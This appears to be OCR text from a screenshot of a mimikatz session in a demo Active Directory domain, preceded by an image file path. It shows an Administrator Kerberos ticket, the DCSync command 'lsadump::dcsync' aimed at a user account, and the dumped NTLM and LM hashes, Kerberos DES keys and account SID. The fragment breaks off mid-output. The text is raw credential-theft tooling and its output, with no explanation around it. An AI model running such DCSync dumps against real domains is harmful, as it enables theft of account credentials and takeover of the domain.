 mimikatz 2.1 x86 (oe.eo)
Server Name : krbtgt/demo.local @ demo.local
Client Name : Administrator @ demo.local
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # lsadump::dcsync /domain:demo.local /user:user01
[DC] 'demo.local' will be the domain
[DC] 'addemo.demo.local' will be the DC server
[DC] 'user01' will be the user account
Object RDN : user01
** SAM ACCOUNT **
SAM Username : user01
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1/01/1601 2:00:00
Password last change : 10/07/2016 12:55:29
Object Security ID : S-1-5-21-3188177830-2933342842-421106997-1106
Object Relative ID : 1106
Credentials:
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
ntlm- 0: 32ed87bdb5fdc5e9cba88547376818d4
Hash LM : 44efce164ab921caaad3b435b51404ee
lm - 0: 44efce164ab921caaad3b435b51404ee
Supplemental Credentials:
* Primary:Kerberos *
Default Salt : DEMO.LOCALuser01
Credentials
des_cbc_md5 : 7fc258dcab70672c
des_cbc_crc : 7fc258dcab70672c
* Packages *